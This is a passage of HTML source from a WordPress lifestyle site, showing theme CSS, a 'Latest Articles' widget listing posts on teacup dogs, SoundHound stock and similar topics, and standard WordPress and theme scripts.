				}.tdi_35_37e .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_35_37e .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_35_37e .td-module-container:before{
					bottom: -12px;
				
					border-color: #eaeaea;
				}.tdi_35_37e .entry-thumb,
				.tdi_35_37e .entry-thumb:before,
				.tdi_35_37e .entry-thumb:after{
					border-radius: 100%;
				}.tdi_35_37e .td-post-vid-time{
					display: block;
				}.tdi_35_37e .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_35_37e .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_35_37e .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_35_37e .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_35_37e .td-read-more{
					display: none;
				}.tdi_35_37e .td-author-date{
					display: none;
				}.tdi_35_37e .td-post-author-name{
					display: none;
				}.tdi_35_37e .td-post-date,
				.tdi_35_37e .td-post-author-name span{
					display: none;
				}.tdi_35_37e .entry-review-stars{
					display: none;
				}.tdi_35_37e .td-icon-star,
                .tdi_35_37e .td-icon-star-empty,
                .tdi_35_37e .td-icon-star-half{
					font-size: 15px;
				}.tdi_35_37e .td-module-comments{
					display: none;
				}.tdi_35_37e .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_35_37e .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_35_37e .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #008d7f;
				}.tdi_35_37e .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_35_37e .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_35_37e.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_35_37e .td-load-more-wrap a:hover{    
					background-color: #008d7f !important;
					border-color: #008d7f !important;
				
					border-color: #008d7f !important;
				}.tdi_35_37e .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_35_37e .td-block-title a,
				.tdi_35_37e .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_35_37e .td-editor-date,
				.tdi_35_37e .td-editor-date .td-post-author-name,
				.tdi_35_37e .td-module-comments a{
					font-family:Rubik !important;
				}html:not([class*='ie']) .tdi_35_37e .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_35_37e .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_35_37e .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_35_37e .td-module-container:before{
					bottom: -10px;
				}.tdi_35_37e .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_35_37e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_35_37e .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_35_37e .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_35_37e .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_35_37e .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_35_37e .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_35_37e .td-module-container:before{
					bottom: -7.5px;
				}.tdi_35_37e .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_35_37e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_35_37e .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_35_37e .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_35_37e .entry-title{
					margin: 5px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_35_37e .td-block-title a,
				.tdi_35_37e .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_35_37e .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_35_37e .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_35_37e .td-module-container:before{
					bottom: -12px;
				}.tdi_35_37e .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_35_37e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_35_37e .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_35_37e .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_35_37e .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_35_37e = new tdBlock();
block_tdi_35_37e.id = "tdi_35_37e";
block_tdi_35_37e.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"30","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"712","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_cat_font_size":"11","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"load_more","sort":"","title_txt_hover":"#008d7f","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#008d7f","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"Latest Articles","block_template_id":"td_block_template_8","border_color":"#008d7f","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#008d7f","image_radius":"100%","td_ajax_filter_type":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#008d7f","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_35_37e","tdc_css_class":"tdi_35_37e","tdc_css_class_style":"tdi_35_37e_rand_style"}';
block_tdi_35_37e.td_column_number = "1";
block_tdi_35_37e.block_type = "td_flex_block_1";
block_tdi_35_37e.post_count = "5";
block_tdi_35_37e.found_posts = "113";
block_tdi_35_37e.header_color = "";
block_tdi_35_37e.ajax_pagination_infinite_stop = "";
block_tdi_35_37e.max_num_pages = "23";
tdBlocksArray.push(block_tdi_35_37e);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Latest Articles</span></h4></div><div id=tdi_35_37e class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://styleinflux.com/teacup-dogs-everything-small-dog-lovers-must-know/" rel="bookmark" class="td-image-wrap " title="Teacup Dogs: Everything Small Dog Lovers Must Know" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://styleinflux.com/wp-content/uploads/2025/06/TeacupDogs4-150x78.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://styleinflux.com/category/pet/" class="td-post-category">Pets</a>
                    <h3 class="entry-title td-module-title"><a href="https://styleinflux.com/teacup-dogs-everything-small-dog-lovers-must-know/" rel="bookmark" title="Teacup Dogs: Everything Small Dog Lovers Must Know">Teacup Dogs: Everything Small Dog Lovers Must Know</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://styleinflux.com/author/style_admin/">Stylist</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-18T10:04:28+00:00" >June 18, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://styleinflux.com/teacup-dogs-everything-small-dog-lovers-must-know/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Teacup dogs are miniature-sized versions of already small dog breeds, intentionally bred to remain exceptionally tiny throughout their lives. The term &quot;teacup&quot; refers to...</div>
                    
                    <div class="td-read-more">
                        <a href="https://styleinflux.com/teacup-dogs-everything-small-dog-lovers-must-know/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://styleinflux.com/soundhound-stock-from-basics-to-advanced-insights/" rel="bookmark" class="td-image-wrap " title="SoundHound Stock: From Basics to Advanced Insights" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://styleinflux.com/wp-content/uploads/2024/10/03PYxuiw0yEheOHlStAhCtM-1-150x84.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://styleinflux.com/category/business/" class="td-post-category">Business</a>
                    <h3 class="entry-title td-module-title"><a href="https://styleinflux.com/soundhound-stock-from-basics-to-advanced-insights/" rel="bookmark" title="SoundHound Stock: From Basics to Advanced Insights">SoundHound Stock: From Basics to Advanced Insights</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://styleinflux.com/author/style_admin/">Stylist</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-27T17:23:28+00:00" >October 27, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://styleinflux.com/soundhound-stock-from-basics-to-advanced-insights/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">SoundHound Inc. is a rising star in the AI market, known for its innovative voice technology. But how does its stock perform, and what...</div>
                    
                    <div class="td-read-more">
                        <a href="https://styleinflux.com/soundhound-stock-from-basics-to-advanced-insights/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://styleinflux.com/what-is-retik-finance-a-comprehensive-guide-to-financial-freedom/" rel="bookmark" class="td-image-wrap " title="What is Retik Finance? A Comprehensive Guide to Financial Freedom" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://styleinflux.com/wp-content/uploads/2024/10/Retik-Finance-150x83.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://styleinflux.com/category/business/" class="td-post-category">Business</a>
                    <h3 class="entry-title td-module-title"><a href="https://styleinflux.com/what-is-retik-finance-a-comprehensive-guide-to-financial-freedom/" rel="bookmark" title="What is Retik Finance? A Comprehensive Guide to Financial Freedom">What is Retik Finance? A Comprehensive Guide to Financial Freedom</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://styleinflux.com/author/style_admin/">Stylist</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-03T05:57:51+00:00" >October 3, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://styleinflux.com/what-is-retik-finance-a-comprehensive-guide-to-financial-freedom/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">In today&#039;s fast-paced world, managing personal finances can be a challenge, especially with the overwhelming options available. That&#039;s where Retik Finance steps in –...</div>
                    
                    <div class="td-read-more">
                        <a href="https://styleinflux.com/what-is-retik-finance-a-comprehensive-guide-to-financial-freedom/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://styleinflux.com/the-digital-journey-of-prince-narula-embracing-paypal-for-seamless-transactions/" rel="bookmark" class="td-image-wrap " title="The Digital Journey of Prince Narula: Embracing PayPal for Seamless Transactions" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://styleinflux.com/wp-content/uploads/2024/07/prince-narula-digital-paypal-150x84.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://styleinflux.com/category/life-style/" class="td-post-category">Life Style</a>
                    <h3 class="entry-title td-module-title"><a href="https://styleinflux.com/the-digital-journey-of-prince-narula-embracing-paypal-for-seamless-transactions/" rel="bookmark" title="The Digital Journey of Prince Narula: Embracing PayPal for Seamless Transactions">The Digital Journey of Prince Narula: Embracing PayPal for Seamless Transactions</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://styleinflux.com/author/style_admin/">Stylist</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-22T19:03:37+00:00" >July 22, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://styleinflux.com/the-digital-journey-of-prince-narula-embracing-paypal-for-seamless-transactions/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">In the fast-evolving digital world, numerous celebrities have ventured into the realm of online business and digital payments. Among them, Prince Narula stands out...</div>
                    
                    <div class="td-read-more">
                        <a href="https://styleinflux.com/the-digital-journey-of-prince-narula-embracing-paypal-for-seamless-transactions/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://styleinflux.com/the-implications-of-artificial-intelligence-on-employment-navigating-the-future-job-market/" rel="bookmark" class="td-image-wrap " title="The Implications of Artificial Intelligence on Employment: Navigating the Future Job Market" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://styleinflux.com/wp-content/uploads/2024/02/pexels-pavel-danilyuk-8438918-150x100.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://styleinflux.com/category/business/" class="td-post-category">Business</a>
                    <h3 class="entry-title td-module-title"><a href="https://styleinflux.com/the-implications-of-artificial-intelligence-on-employment-navigating-the-future-job-market/" rel="bookmark" title="The Implications of Artificial Intelligence on Employment: Navigating the Future Job Market">The Implications of Artificial Intelligence on Employment: Navigating the Future Job Market</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://styleinflux.com/author/style_admin/">Stylist</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-12T01:22:46+00:00" >February 12, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://styleinflux.com/the-implications-of-artificial-intelligence-on-employment-navigating-the-future-job-market/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">








As artificial intelligence (AI) continues to advance at a rapid pace, its impact on the job market is becoming increasingly evident. While AI offers...</div>
                    
                    <div class="td-read-more">
                        <a href="https://styleinflux.com/the-implications-of-artificial-intelligence-on-employment-navigating-the-future-job-market/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-tdi_35_37e" data-td_block_id="tdi_35_37e">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Stylist"></span><meta itemprop="datePublished" content="2022-06-22T16:38:53+00:00"><meta itemprop="dateModified" content="2022-06-22T16:38:53+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://styleinflux.com/9-things-every-woman-needs-in-her-closet/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://styleinflux.com/9-things-every-woman-needs-in-her-closet/"></span><meta itemprop="name" content="Style In Flux"></span><meta itemprop="headline" content="9 Things Every Woman Needs in Her Closet"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://styleinflux.com/wp-content/uploads/2022/06/pexels-mentatdgt-1426191.jpg"><meta itemprop="width" content="7952"><meta itemprop="height" content="5304"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Styleinflux/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.7 (rara)
        Deploy mode: deploy
        
        uid: 6972aeb3c7c9a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tdc-font-tdmp {
    font-family: td-multipurpose;
}
</style>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://styleinflux.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://styleinflux.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://styleinflux.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/styleinflux.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://styleinflux.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://styleinflux.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://styleinflux.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=53f7b7675c3127e69efacf5620821cc8" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://styleinflux.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://styleinflux.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://styleinflux.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=53f7b7675c3127e69efacf5620821cc8" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://styleinflux.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 